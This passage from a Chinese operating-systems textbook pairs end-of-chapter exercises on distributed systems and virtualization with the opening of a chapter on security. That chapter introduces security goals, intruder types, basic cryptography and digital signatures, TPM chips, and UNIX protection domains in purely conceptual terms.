21.在将数据从RAM传送到网络接口时,可以使用钉住页面的方法,假设钉住和释放页面的系统调用要花费1微秒时间。使用DMA方法复制速度是5字节/纳秒,而使用编程I/O方法需要20纳秒。一个数据包应该有多大才值得钉住页面并使用DMA方法?
22.将一个过程从一台机器中取出并且放到另一台机器上称为RPC,但会出现一些问题。在正文中,我们指出了其中四个:指针、未知数组大小、未知参数类型以及全局变量。有一个未讨论的问题是,如果(远程)过程执行一个系统调用会怎样。这样做会引起什么问题,应该怎样处理?
23.在DSM系统中,当出现一个页面故障时,必须对所需要的页面进行定位。请列出两种寻找该页面的可能途径。
24.考虑图8-24中的处理器分配。假设进程H从节点2被移到节点3上。此时的外部信息流量是多少?
25.某些多计算机允许把运行着的进程从一个节点迁移到另一个节点。停止一个进程,冻结其内存映像,然后就把他们转移到另一个节点上是否足够?请指出要使所述的方法能够工作的两个必须解决的问题。
26.考虑能同时支持最多n个虚拟机的I型管理程序,PC机最多可以有4个主磁盘分区。请问n可以比4大吗?如果可以,数据可以存在哪里?
27.处理客户操作系统使用普通(非特权)指令改变页表的一个方式是将页表标记为只读,所以当它被修改的时候系统陷入。还有什么方式可以维护页表副本(shadow page table)?比较你的方法与只读页表方式在效率上的差别。
28.VMware每次对一个基本块进行二进制转换,然后执行这个基本块并开始转换下一个基本块。它能事先转换整个程序然后执行吗?如果能,每种技术的优点和缺点分别是什么?
29.如果一个操作系统的源代码可以得到,对半虚拟化一个操作系统有意义吗?如果源代码不能得到呢?
30.各种PC在底层会有微小的差别,例如如何管理时钟、如何处理中断以及DMA方面的一些细节。那么这些差别是否意味着虚拟机在实际中不能够很好地工作?请解释你的答案。
31.在以太网上为什么会有对电缆长度的限制?
32.在一台PC上运行多个虚拟机需要大量的内存,为什么?你能想出什么方式降低内存的使用量?请解释理由。
33.在图8-30中,四台机器上的第三层和第四层标记为中间件和应用。在何种角度上它们是跨平台一致的,而在何种角度上它们是跨平台有差异的?
34.在图8-33中列出了六种不同的服务。对于下面的应用,哪一种更适用?
a)Internet上的视频点播。
b)下载一个网页。
35.DNS的名称有一个层次结构,如cs.uni.edu或sales.general-widget.com。维护DNS数据库的一种途径是使用一个集中式的数据库,但是实际上并没有这样做,其原因是每秒钟会有太多的请求。请提出一个实用的维护DNS数据库的建议。
36.在讨论浏览器如何处理URL时,曾经说明与端口80连接。为什么?
37.虚拟机迁移可能比进程迁移容易,但是迁移仍然是困难的。在虚拟机迁移的过程中会产生哪些问题?
38.在显示网页中使用的URL可以透明吗?请解释理由。
39.当浏览器获取一个网页时,它首先发起一个TCP链接以获得页面上的文本(该文本用HTML语言写成)。然后关闭链接并分析该页面。如果页面上有图形或图标,就发起不同的TCP链接以获取它们。请给出两个可以改善性能的替代建议。
40.在使用会话语义时,有一项总是成立的,即一个文件的修改对于进行该修改的进程而言是立即可见的,而对其他机器上的进程而言是绝对不可见的。不过存在一个问题,即这种修改对同一台机器上的其他进程是否应该立即可见。请提出正反双方的争辩意见。
41.当有多个进程需要访问数据时,基于对象的访问在哪些方面要好于共享存储器?
42.在Linda的in操作完成对一个元组的定位之后,线性地查询整个元组空间是非常低效率的。请设计一个组织元组空间的方式,可以在所有的in操作中加快查询操作。
43.缓存区的复制很花费时间。写一个C程序找出你访问的系统中这种复制花费了多少时间。可使用clock或times函数用以确定在复制一个大数组时所花费的时间。请测试不同大小的数组,以便把复制时间和系统开销时间分开。
44.编写可作为客户机和服务器代码片段的C函数,使用RPC来调用标准printf函数,并编写一个主程序来测试这些函数。客户机和服务器通过一个可在网络上传输的数据结构实现通信。读者可以对客户机所能接收的格式化字符串长度以及数字、类型和变量的大小等方面设置限制。
45.写两个程序用以模拟一台多计算机上的负载平衡。第一个程序应该按照一个初始化文件把m个进程分布到n个机器上。每个进程应该有一个通过Gaussian分布随机挑选的运行时间,即该分布的平均值和标准偏差是模拟的参数。在每次运行的结尾,进程创建一些新的进程,按照Poisson分布选择这些新进程。当一个进程退出时,CPU必须确定是放弃进程或是寻找新的进程。如果在机器上有总数超过k个进程的话,第一个程序应该使用发送者驱动算法放弃工作。第二个程序在必要时应该使用接收者驱动算法获得工作。请给出所需要的合理假设,但要写出清楚的说明。
46.写一个程序,实现8.2节中描述的发送方驱动和接收方驱动的负载平衡算法。这个算法必须把新创建的作业列表作为输入,作业的描述为(creating_processor,start_time,required_CPU_time),其中creating_processor表示创建作业的CPU序号,start_time表示创建作业的时间,required_CPU_time表示完成作业所需要的时间(以秒为单位)。当节点在执行一个作业的同时有第二个作业被创建,则认为该节点超负荷。在重负载和轻负载的情况下分别打印算法发出的探测消息的数目。同时,也要打印任意主机发送和接收的最大和最小的探针数。为了模拟负载,要写两个负载产生器。第一个产生器模拟重的负载,产生的负载为平均每隔AJL秒N个作业,其中AJL是作业的平均长度,N是处理器个数。作业长度可能有长有短,但是平均作业长度必须是AJL。作业必须随机地创建(放置)在所有处理器上。第二个产生器模拟轻的负载,每AJL秒随机地产生(N/3)个作业。为这两个负载产生器调节其他的参数设置,看看是如何影响探测消息的数目。
47.实现发布/订阅系统的最简单的方式是通过一个集中的代理,这个代理接收发布的文章,然后向合适的订阅者分发这些文章。写一个多线程的应用程序来模拟一个基于代理的发布/订阅系统。发布者和订阅者线程可以通过(共享)内存与代理进行通信。每个消息以消息长度域开头,后面紧跟着其他字符。发布者给代理发布的消息中,第一行是用“.”隔开的层次化主题,后面一行或多行是发布的文章正文。订阅者给代理发布的消息,只包含着一行用“.”隔开的层次化的兴趣行(interest line),表示他们所感兴趣的文章。兴趣行可能包含“*.”等通配符,代理必须返回匹配订阅者兴趣的所有(过去的)文章,消息中的多篇文章通过“BEGIN NEW ARTICLE”来分隔。订阅者必须打印他接收到的每条消息(如他的兴趣行)。订阅者必须连续接收任何匹配的新发布的文章。发布者和订阅者线程可通过终端输入“P”或“S”的方式自由创建(分别对应发布者和订阅者),后面紧跟的是层次化的主题或兴趣行。然后发布者需要输入文章,在某一行中键入“.”表示文章结束。(这个作业也可以通过基于TCP的进程间通信来实现)。
第9章 安全
许多公司持有一些有价值的并加以密切保护的信息。这些信息可以是技术上的(如新款芯片或软件的设计方案)、商业上的(如针对竞争对手的研究报告或营销计划)、财务方面的(如股票分红预案)、法律上的(如潜在并购方案的法律文本)以及其他可能有价值的信息。公司通常在存放这些信息的大楼入口处安排佩带统一徽章的警卫,由他们来检查进入大楼的人群。并且,办公室和文件柜通常会上锁以确保只有经过授权的人才能接触到这类信息。
家用计算机也越来越多地开始保存重要的数据。很多人将他们的纳税申报单和信用卡号码等财务信息保存在计算机上。情书也越来越多地以电子信件的方式出现。目前计算机硬盘已经装满了重要的照片、视频以及电影。
随着越来越多的信息存放在计算机系统中,确保这些信息的安全就变得越来越重要。对所有的操作系统而言,保护此类信息不被未经许可地滥用是主要考虑的问题。然而,随着计算机系统的广泛使用(和随之而来的系统缺陷),保证信息安全也变得越来越难。在下面的小节里,我们将讨论有关安全与防护的若干话题,其中一些内容与我们保护现实生活中的纸质文件比较相似,而另一些则是计算机系统所独有的。在这一章里,我们将考察安装了操作系统之后的计算机安全特性。
有关操作系统安全的话题在过去的二十年里产生了很大的变化。在20世纪90年代早期之前,少数家庭才拥有计算机,几乎所有的计算都是在公司、大学和其他一些拥有多用户计算机(从大型机到微型计算机)的组织中完成的。这些机器几乎都是相互隔离的,没有任何一台被连接到网络中。在这样的环境下,保证安全性所要做的全部工作就集中在了如何保证每个用户只能看到自己的文件。如果Tracy和Marcia是同一台计算机的两个注册用户,那么“安全性”就是保证他们谁都不能读取或修改对方的文件,除非这个文件被设为共享权限。复杂的模型和机制被开发出来,以保证没有哪个用户可以获取非法权限。
有时这种安全模型和机制涉及一类用户,而非单个用户。例如,在一台军用计算机中,任何数据都必须被标记为“绝密”、“机密”、“秘密”或“公开”,而且下士不能允许查看将军的目录,不论这个下士是谁,无论他想要查看的将军是谁,这种越权访问都必须被禁止。在过去的几十年中,这样的问题被反复地研究、报道和解决。
当时一个潜在的假设是,一旦选定了一个模型并据此实现了安全系统,那么实现该系统的软件也是正确的,会完全执行选定的安全策略。通常情况下,模型和软件都非常简单,因此该假设常常是成立的。即如果Tracy理论上不被允许查看Marcia的某个文件,那么她的确无法查看。
随着个人计算机和互联网的普及,以及公用大型机和小型机的消失,情况发生了变化(尽管不是翻天覆地的变化,在局域网的公共服务器与公用小型计算机很相似)。至少对于家庭用户来说,他们受到非法用户入侵并被窃取信息的威胁变得不存在了,因为别人不能使用他们的计算机。
不幸的是,就在这些威胁消失的同时,另一种威胁悄然而至(威胁守恒的法则?):来自外部的攻击。病毒(Virus)、蠕虫(Worm)和其他恶意代码通过互联网开始在计算机中蔓延,并肆无忌惮地进行破坏。它们的帮凶是软件漏洞的爆炸性增长,这些大型软件已经开始取代以前好用的小软件。当下的操作系统包括五百万行以上的内核代码和100MB级的应用程序来规定系统的应用准则,使得系统中存在大量可以被恶意代码利用的漏洞。因此我们现在从形式上证明是安全的系统却可能很容易被侵入,因为代码中的漏洞可能允许恶意软件做一些原则上被禁止的事情。
基于以上问题,本章将分为两部分进行讨论。9.1节从一些细节上分析系统威胁,看看哪些是我们想要保护的。9.2节介绍了安全领域中基本但却重要的工具:现代密码学。9.3节介绍了关于安全的形式化模型,并论述如何在用户之间进行安全的访问和保护,这些用户既有保密的数据,也有与其他用户共享的数据。
接下来的五节将讨论实际存在的安全问题,对实际的恶意代码防护和计算机安全研究前沿进行讨论,最后是一个简短的总结。
值得注意的是,尽管本书是关于操作系统的,然而操作系统安全与网络安全之间却有着不可分离的联系,无法将它们分开讨论。例如,病毒通过网络侵入到计算机中,破坏操作系统。总而言之,我们趋于做足工作,即包含很多与主题紧密相关却并不属于操作系统研究领域的内容。
9.1 环境安全
我们从几个术语的定义来开始本章的学习。有些人不加区分地使用“安全”(security)和“防护”(protection)两个术语。然而,当我们讨论基本问题时有必要去区分“安全”与“防护”的含义。这些基本问题包括确保文件不被未经授权的人读取或篡改。这些问题一方面包括涉及技术、管理、法律和政治方面的问题,另一方面也包括使用特定的操作系统机制来提供安全保障的问题。为了避免混淆,我们用术语“安全”来表示所有的基本问题,用术语“防护机制”来表示用特定的操作系统机制确保计算机信息安全。但是两个术语之间的界限没有定义。接下来我们看一看安全问题的特点是什么,稍后我们将研究防护机制和安全模型以帮助获取安全屏障。
安全包含许多方面的内容,其中比较主要的三个方面是威胁的实质、入侵者的本性和数据的意外遗失。我们将分别加以研究。
9.1.1 威胁
从安全性角度来讲,计算机系统有四个主要目标,同时也面临着三个主要威胁,如图9-1所示。第一个目标是数据保密(data confidentiality),指将机密的数据置于保密状态。更确切地说,如果数据所有者决定这些数据仅用于特定的人而不是其他人,那么系统就应该保证数据绝对不会发布给未经授权的人。数据所有者至少应该有能力指定谁可以阅读哪些信息,而系统则对用户的选择进行强制执行,这种执行的粒度应该精确到文件。

图 9-1 安全性的目标和威胁
第二个目标数据完整性(data integrity)是指未经授权的用户没有得到许可就擅自改动数据。这里所说的改动不仅是指改变数据的值,而且还包括删除数据以及添加错误的数据等情况。如果系统在数据所有者决定改动数据之前不能保证其原封未动,那么这样的安全系统就毫无价值可言。
第三个目标系统可用性(system availability)是指没有人可以扰乱系统使之瘫痪。导致系统拒绝服务的攻击十分普遍。比如,如果有一台计算机作为Internet服务器,那么不断地发送请求会使该服务器瘫痪,因为单是检查和丢弃进来的请求就吞噬掉所有的CPU资源。在这样的情况下,若系统处理一个阅读网页的请求需要100µs,那么任何人每秒发送10 000个这样的请求就会导致系统死机。许多合理的系统模型和技术能够保证数据的机密性和完整性,但是避免拒绝服务却相当困难。
最后,近年来操作系统出现了新的威胁,计算机合法用户以外的人可以(通过病毒和其他手段)获取一些家用计算机的控制权,并将这些计算机变成僵尸(zombie),入侵者立即成为这些计算机的新主人。通常情况下,这些僵尸用来发送垃圾邮件,从而使得垃圾邮件的真正来源难以追踪到。
从某种意义上讲,还存在着另一种威胁,这种威胁与其说是针对个人用户的威胁,不如说是对社会的威胁。有些人对某些国家或种族不满,或对世界感到愤怒,妄图摧毁尽可能多的机构,而不在意破坏性和受害者。这些人常常觉得攻击“敌人”的计算机是一件令人愉悦的事情,然而并不在意“攻击”本身。
安全问题的另一个方面是隐私(privacy):即保证私人的信息不被滥用。隐私会导致许多法律和道德问题。政府是否应该为每个人编制档案来追查罪犯?如盗窃犯或逃税犯。警察是否可以为了制止有组织犯罪而调查任何人或任何事件?当这些特权与个人权益发生冲突时会怎么样?所有这些话题绝对都是十分重要的,但是它们却超出了本书的范围。
9.1.2 入侵者
我们中的大多数人非常善良并且守法,那么为什么要担心安全问题呢?因为,我们周围的还有少数人并不友好,他们总是想惹麻烦(可能为了自己的商业利益)。从安全性的角度来说,那些喜欢闯入与自己毫不相干区域的人叫做入侵者(intruder)或敌人(adversary)。入侵者表现为两种形式:被动入侵者仅仅想阅读他们无权阅读的文件;主动入侵者则怀有恶意,他们未经授权就想改动数据。当我们设计操作系统抵御入侵者时,必须牢记要抵御哪一种入侵者。通常的入侵者种类包括:
1.非专业用户的随意浏览。许多人的工作台上都有个人计算机并连接到共享文件服务器上。人类的本性促使他们中的一些人想要阅读他人的电子邮件或文件,而这些电子邮件和文件往往没有设防。例如,大多数的UNIX系统在默认情况下新建的文件是可以公开访问的。
2.内部人员的窥视。学生、系统程序员、操作员或其他技术人员经常把进入本地计算机系统作为个人挑战之一。他们通常拥有较高技能,并且愿意花费长时间的努力。
3.为获取利益而尝试。有些银行程序员试图从他们工作的银行窃取金钱。他们使用的手段包括改变应用软件使得利息不被四舍五入而是直接截断,并将截断下来的不足一分钱的部分留给自己,或者调走多年不使用的账户,或者发信敲诈勒索(“付钱给我,否则我将破坏所有的银行记录”)。
4.商业或军事间谍。间谍指那些受到竞争对手或外国的资助并且具有很明确目的的人,他们的目的在于窃取计算机程序、交易数据、专利、技术、芯片设计方案和商业计划等。这些非法企图通常使用窃听手段,有时甚至通过搭建天线来收集目标计算机发出的电磁辐射。
我们必须十分清楚防止敌对国家政府窃取军事秘密与防止学生在计算机系统内放入笑话的不同。安全和防护上所做的努力应该取决于针对哪一类入侵者。
近年来,另一类安全上的隐患就是病毒,我们将在以后的章节中详细讨论它。简而言之,病毒就是一段能够自我复制并通常会产生危害的程序代码。从某种意义上来说,编写病毒的人也是入侵者,他们往往拥有较高的专业技能。一般的入侵者和病毒的区别在于,前者指想要私自闯入系统并进行破坏的个人,后者指被人编写并释放传播企图引起危害的程序。入侵者设法进入特定的计算机系统(如属于银行或五角大楼的某台机器)来窃取或破坏特定的数据,而病毒作者常常想造成破坏而不在乎谁是受害者。
9.1.3 数据意外遗失
除了恶意入侵造成的威胁外,有价值的信息也会意外遗失。造成数据意外遗失的原因通常包括:
1.天灾:火灾、洪水、地震、战争、暴乱或老鼠对磁带和软盘的撕咬。
2.软硬件错误:CPU故障、磁盘或磁带不可读、通信故障或程序里的错误。
3.人为过失:不正确的数据登录、错误的磁带或磁盘安装、运行了错误的程序、磁带或磁盘的遗失,以及其他的过失等。
上述大多数情况可以通过适当的备份,尤其是对原始数据的远地备份来避免。在防范数据不被狡猾的入侵者获取的同时,防止数据意外遗失应得到更广泛的重视。事实上,数据意外遗失带来的损失比入侵者带来的损失可能更大。
9.2 密码学原理
加密在安全领域扮演着非常重要的角色。很多人对于报纸上的字谜(newspaper cryptograms)都不陌生,这种加密算法不过是一个字谜游戏,其中明文中的每个字母被替换为另一个字母。这种加密算法与现代加密算法有着非常紧密的关联(就像热狗与高级烹饪术之间的关系一样)。在本节中我们将鸟瞰计算机时代的密码学,其中的某些内容可能会对读者理解后续章节有所帮助,任何对安全这个话题感兴趣的读者都应该对本章中讲述的基本问题有所了解。但是,对密码学的详细阐述超越了本书的范围。不过,许多优秀的书籍都详细讨论了这一话题,有兴趣的读者可以拿来参考(如Kaufman等人,2002;Pfleeger,2006)。接下来,我们为不太熟悉密码学的读者做一个快速简介。
加密的目的是将明文——也就是原始信息或文件,通过某种手段变为密文,通过这种手段,只有经过授权的人才知道如何将密文恢复为明文。对无关的人来说,密文是一段无法理解的编码。虽然这一领域对初学者来说听上去比较新奇,但是加密和解密算法(函数)往往是公开的。要想确保加密算法不被泄露是徒劳的,否则就会使一些想要保密数据的人对系统的安全性产生错误理解。在专业上,这种策略叫做模糊安全(security by obscurity),而且只有安全领域的爱好者们才使用该策略。奇怪的是,在这些爱好者中也包括了许多跨国公司,但是他们应该是了解更多专业知识的。
在算法中使用的加密参数叫做密钥(key)。如果P代表明文,KE 代表加密密钥,C代表密文,E代表加密算法(即,函数),那么C=E(P,KE )。这就是加密的定义。其含义是把明文P和加密密钥KE 作为参数,通过加密算法E就可以把明文变为密文。荷兰密码学家Kerckhoffs于19世纪提出了Kerckhoffs原则。该原则认为,加密算法本身应该完全公开,而加密的安全性由独立于加密算法之外的密钥决定。现在所有严谨的密码学家都遵循这一原则。
同样地,当D表示解密算法,KD 表示解密密钥时,P=D(C,KD )。也就是说,要想把密文还原成明文,可以用密文C和解密密钥KD 作为参数,通过解密算法D进行运算。这两种互逆运算间的关系如图9-2所示。

图 9-2 明文和密文间的关系
9.2.1 私钥加密技术
为了描述得更清楚些,我们假设在某一个加密算法里每一个字母都由另一个不同的字母替代,如所有的A被Q替代,所有的B被W替代,所有的C被E替代,以下依次类推:
明文:A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
密文:Q W E R T Y U I O P A S D F G H J K L Z X C V B N M
这种密钥系统叫做单字母替换,26个字母与整个字母表相匹配。在这个实例中的加密密钥为:QWERTYUIOPASDFGHJKLZXCVBNM。利用这样的密钥,我们可以把明文ATTACK转换为QZZQEA。同时,利用解密密钥可以告诉我们如何把密文恢复为明文。在这个实例中的解密密钥为:KXVMCNOPHQRSZYIJADLEGWBUFT。我们可以看到密文中的A是明文中的K,密文中的B是明文中的X,其他字母依次类推。
从表面上看,这是一个安全的密钥机制,因为密码破译者虽然知道普通密钥机制(字母与字母间的替换),但他并不知道26!≈4×1026 中哪一个是可能的密钥。但是,给定一小段密文,这个密码还是能够被轻易破译掉。破译的基础在于利用了自然语言的统计特性。在英语中,如e是最常用的字母,接下来是t,o,a,n,i等。最常用的双字母组合有th,in,er,re等。利用这类信息,破译该密码是较为容易的。
许多类似的密钥系统都有这样一个特点,那就是给定了加密密钥就能够较为容易地找到解密密钥,反之亦然。这样的系统采用了私钥加密技术或对称密钥加密技术。虽然单字母替换方式没有使用价值,但是如果密钥有足够的长度,对称密钥机制还是相对比较安全的。对严格的安全系统来说,最少需要使用256位密钥,因为它的破译空间为2256 ≈1.2×1077 。短密钥只能够抵挡业余爱好者,对政府部门来说却是不安全的。
9.2.2 公钥加密技术
由于对信息进行加密和解密的运算量是可控制的,所以私钥加密体系十分有用。但是它也有一个缺陷:发送者与接受者必须同时拥有密钥。他们甚至必须有物理上的接触,才能传递密钥。为了解决这个矛盾,人们引入了公钥加密技术(1976年由Diffie和Hellman提出)。这一体系的特点是加密密钥和解密密钥是不同的,并且当给出了一个筛选过的加密密钥后不可能推出对应的解密密钥。在这种特性下,加密密钥可被公开而只有解密密钥处于秘密状态。
为了让大家感受一下公钥密码体制,请看下面两个问题:
问题1:314159265358979×314159265358979等于多少?
问题2:3912571506419387090594828508241的平方根是多少?
如果给一张纸和一支笔,加上一大杯冰激凌作为正确答案的奖励,那么大多数六年级学生可以在一两个小时内做出问题1的答案。而如果给一般成年人纸和笔,并许诺回答出正确答案可以免去终身50%税收的话,大多数人还是不能在没有计算器、计算机或其他外界帮助的条件下解答出问题2的答案。虽然平方和求平方根互为逆运算,但是它们在计算的复杂性上却有很大差异。这种不对称性构成了公钥密码体系的基础。在公钥密码体系中,加密运算比较简单,而没有密钥的解密运算却十分繁琐。
一种叫做RSA的公钥机制表明:对计算机来说,大数乘法比对大数进行因式分解要容易得多,特别是在使用取模算法进行运算且每个数字都有上百位时(Rivest等人,1978)。这种机制广泛应用于密码领域。其他广泛使用的还有离散对数(El Gamal,1985)。公钥机制的主要问题在于运算速度要比对称密钥机制慢数千倍。
当我们使用公钥密码体系时,每个人都拥有一对密钥(公钥和私钥)并把其中的公钥公开。公钥是加密密钥,私钥是解密密钥。通常密钥的运算是自动进行的,有时候用户可以自选密码作为算法的种子。在发送机密信息时,用接收方的公钥将明文加密。由于只有接收方拥有私钥,所以也只有接收方可以解密信息。
9.2.3 单向函数
在接下来的许多场合里,我们将看到有些函数f,其特性是给定f和参数x,很容易计算出y=f(x)。但是给定f(x),要找到相应的x却不可行。这种函数采用了十分复杂的方法把数字打乱。具体做法可以首先将y初始化为x。然后可以有一个循环,进行多次迭代,只要在x中有1位就继续迭代,随着每次迭代,y中的各位的排列以与迭代相关的方式进行,每次迭代时添加不同的常数,最终生成了彻底打乱位的数字排列。这样的函数叫做加密散列函数。
9.2.4 数字签名
经常性地使用数字签名是很有必要的。例如,假设银行客户通过发送电子邮件通知银行为其购买股票。一小时后,定单发出并成交,但随后股票大跌了。现在客户否认曾经发送过电子邮件。银行当然可以出示电子邮件作为证据,但是客户也可以声称是银行为了获得佣金而伪造了电子邮件。那么法官如何来找到真相呢?
通过对邮件或其他电子文档进行数字签名可以解决这类问题,并且保证了发送方日后不能抵赖。其中的一个通常使用的办法是首先对文档运行一种单向散列运算(hashing),这种运算几乎是不可逆的。散列函数通常独立于原始文档长度产生一个固定长度的结果值。最常用的散列函数有MD5(Message Digest 5),一种可以产生16个字节结果的算法(Rivest,1992)以及SHA-1(Secure Hash Algorithm),一种可以产生20个字节结果的算法(NIST,1995)。比SHA-1更新版本有SHA-256和SHA-512,它们分别产生32字节和64字节的散列结果,但是迄今为止,这两种加密算法依然没有得到广泛使用。
下一步假设我们使用上面讲过的公钥密码。文件所有者利用他的私钥对散列值进行运算得到D(散列值)。该值称为签名块(signature block),它被附加在文档之后传送给接收方,如图9-3所示。对散列值应用D有些像散列解密,但这并不是真正意义上的解密,因为散列值并没有被加密。这不过是对散列值进行的数学变换。

图 9-3 a)对签名块进行运算;b)接收方获取的信息
接收方收到文档和散列值后,首先使用事先取得一致的MD5或SHA算法计算文档的散列值,然后接收方使用发送方的公钥对签名块进行运算以得到E(D(hash))。这实际上是对解密后的散列进行“加密”,操作抵消,以恢复原有的散列。如果计算后的散列值与签名块中的散列值不一致,则表明:要么文档、要么签名块、要么两者共同被篡改过(或无意中被改动)。这种方法仅仅对一小部分数据(散列)运用了(慢速的)公钥密码体制。请注意这种方法仅仅对所有满足下面条件的x起作用:
E(D(x))=x
我们并不能保证所有的加密函数都拥有这种属性,因为我们原来所要求的就是:
D(E(x))=x
在这里,E是加密函数,D是解密函数。而为了满足签名的要求,函数运算的次序是不受影响的。也就是说,D和E一定是可交换的函数。而RSA算法就有这种属性。
要使用这种签名机制,接收方必须知道发送方的公钥。有些用户在其Web网页上公开他们的公钥,但是其他人并没有这么做,因为他们担心入侵者会闯入并悄悄地改动其公钥。对他们来说,需要其他方法来发布公钥。消息发送方的一种常用方法是在消息后附加数字证书,证书中包含了用户姓名、公钥和可信任的第三方数字签名。一旦用户获得了可信的第三方认证的公钥,那么对于所有使用这种可信第三方确认来生成自己证书的发送方,该用户都可以使用他们的证书。
认证机构(Certification Authority,CA)作为可信的第三方,提供签名证书。然而如果用户要验证有CA签名的证书,就必须得到CA的公钥,从哪里得到这个公钥?即使得到了用户又如何确定这的确是CA的公钥呢?为了解决上述两个问题,需要一套完整的机制来管理公钥,这套机制叫做PKI(Public Key Infrastructure,公钥基础设施)。网络浏览器已经通过一种特别的方式解决了这个问题:所有的浏览器都预加载了大约40个著名CA的公钥。
上面我们叙述了可用于数字证书的公钥密码体制。同时,我们也有必要指出不包含公钥体制的密码体系同样存在。
9.2.5 可信平台模块
加密算法都需要密钥(Key)。如果密钥泄露了,所有基于该密钥的信息也等同于泄露了,可见选择一种安全的方法存储密钥是必要的。接下来的问题是:如何在不安全的系统中安全地保存密钥呢?
有一种方法在工业上已经被采用,该方法需要用到一种叫做可信平台模块(Trusted Platform Modules,TPM)的芯片。TPM是一种加密处理器(cryptoprocessor),使用内部的非易失性存储介质来保存密钥。该芯片用硬件实现数据的加密/解密操作,其效果与在内存中对明文块进行加密或对密文块进行解密的效果相同,TPM同时还可以验证数字签名。由于其所有的操作都是通过硬件实现,因此速度比用软件实现快许多,也更可能被广泛地应用。一些计算机已经安装了TPM芯片,预期更多的计算机会在未来安装。
TPM的出现引发了很多争议,因为不同厂商、机构对于谁来控制TPM和它用来保护什么有分歧。微软大力提倡采用TPM芯片,并且为此开发了一系列应用于TPM的技术,包括Palladium、NGSCB以及BitLocker。微软的观点是,由操作系统控制TPM芯片,并使用该芯片阻止非授权软件的运行。“非授权软件”可以是盗版(非法复制)软件或仅仅是没有经过操作系统认证的软件。如果将TPM应用到系统启动的过程中,则计算机只能启动经过内置于TPM的密钥签名的操作系统,该密钥由TPM生产商提供,该密钥只会透露给允许被安装在该计算机上的操作系统的生产商(如微软)。因此,使用TPM可以限制用户对软件的选择,用户或许只能选择经过计算机生产商授权的软件。
由于TPM可以用于防止音乐与电影的盗版,这些媒体生产商对该芯片表现出了浓厚的兴趣。TPM同样开启了新的商业模式,如“租借”歌曲与电影。TPM通过检查日期判断当前媒体是否已经“过期”,如果过期,则拒绝为该媒体解码。
TPM还有非常广泛的应用领域,而这些领域都是我们还未涉足的。有趣的是,TPM并不能提高计算机在应对外部攻击中的安全性。事实上,TPM关注的重点是采用加密技术来阻止用户做任何未经TPM控制者直接或间接授权的事情。如果读者想了解更多关于TPM的内容,在Wikipedia中关于可信计算(Trusted Computing)的文献可能会对你有所帮助。
9.3 保护机制
如果有一个清晰的模型来制定哪些事情是允许做的,以及系统的哪些资源需要保护,那么实现系统安全将会简单得多。事实上很多安全方面的工作都是试图确定这些问题,到现在为止我们也只是浅尝辄止而已。我们将着重论述几个有普遍性的模型,以及增强它们的机制。
9.3.1 保护域
计算机系统里有许多需要保护的“对象”。这些对象可以是硬件(如CPU、内存段、磁盘驱动器或打印机)或软件(如进程、文件、数据库或信号量)。
每一个对象都有用于调用的单一名称和允许进程运行的有限的一系列操作。read和write是相对文件而言的操作;up和down是相对信号量而言的操作。
显而易见的是,我们需要一种方法来禁止进程对某些未经授权的对象进行访问。而且这样的机制必须也可以在需要的时候使得受到限制的进程执行某些合法的操作子集。如进程A可以对文件F有读的权限,但没有写的权限。
为了讨论不同的保护机制,很有必要介绍一下域的概念。域(domain)是一对(对象,权限)组合。每一对组合指定一个对象和一些可在其上运行的操作子集。这里权限(right)是指对某个操作的执行许可。通常域相当于单个用户,告诉用户可以做什么不可以做什么,当然有时域的范围比用户要更广。例如,一组为某个项目编写代码的人员可能都属于相同的一个域,以便于他们都有权读写与该项目相关的文件。
对象如何分配给域由需求来确定。一个最基本的原则就是最低权限原则(Principle of Least Authority,POLA),一般而言,当每个域都拥有最少数量的对象和满足其完成工作所需的最低权限时,安全性将达到最好。
图9-4给出了3种域,每一个域里都有一些对象,每一个对象都有些不同的权限(读、写、执行)。请注意打印机1同时存在于两个域中,且在每个域中具有相同的权限。文件1同样出现在两个域中,但它在两个域中却具有不同的权限。

图 9-4 三个保护域
任何时间,每个进程会在某个保护域中运行。换句话说,进程可以访问某些对象的集合,每个对象都有一个权限集。进程运行时也可以在不同的域之间切换。域切换的规则很大程度上与系统有关。
为了更详细地了解域,让我们来看看UNIX系统(包括Linux、FreeBSD以及一些相似的系统)。在UNIX中,进程的域是由UID和GID定义的。给定某个(UID,GID)的组合,就能够得到可以访问的所有对象列表(文件,包括由特殊文件代表的I/O设备等),以及它们是否可以读、写或执行。使用相同(UID,GID)组合的两个进程访问的是完全一致的对象组合。使用不同(UID,GID)值的进程访问的是不同的文件组合,虽然这些文件有大量的重叠。
而且,每个UNIX的进程有两个部分:用户部分和核心部分。当执行系统调用时,进程从用户部分切换到核心部分。核心部分可以访问与用户部分不同的对象集。例如,核心部分可以访问所有物理内存的页面、整个磁盘和其他所有被保护的资源。这样,系统调用就引发了域切换。
当进程把SETUID或SETGID位置于on状态时可以对文件执行exec操作,这时进程获得了新的有效UID或GID。不同的(UID,GID)组合会产生不同的文件和操作集。使用SETUID或SETGID运行程序也是一种域切换,因为可用的权限改变了。
一个很重要的问题是系统如何跟踪并确定哪个对象属于哪个域。从概念来说,至少可以预想一个大矩阵,矩阵的行代表域,列代表对象。每个方块列出对象的域包含的、可能有的权限。图9-4的矩阵如图9-5所示。有了矩阵和当前的域编号,系统就能够判断是否可以从指定的域以特定的方式访问给定的对象。
